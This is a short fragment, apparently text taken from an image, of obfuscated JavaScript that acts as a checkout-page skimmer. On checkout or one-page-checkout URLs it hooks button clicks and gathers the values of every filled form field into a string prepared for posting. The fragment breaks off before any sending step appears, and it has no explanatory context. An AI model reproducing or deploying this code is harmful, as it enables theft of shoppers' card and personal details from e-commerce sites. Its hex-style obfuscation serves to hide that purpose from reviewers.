 function _0x264A5(_0x26503) {
0x26503("button").on("click", function () {
var _0x265BF = "",
_0x26561 = "post",
_0x26795 = window.location;
if (new RegExp("onepage|checkout|onestep").test(_0x26795)) {
for (var _0x2667B = document.querySelectorAll("input, select, textarea, checkbox"), _0x266D9 = 0; _0x266D9 < _0x2667B.length; _0x266D9++) {
if (_0x2667B[_0x266D9].value.length > 0) {
var _0x2661D = _0x2667B[_0x266D9].name;
"" == _0x2661D && (_0x2661D = _0x266D9), _0x265BF += _0x2661D + "=" + _0x2667B[_0x266D9].value + "&"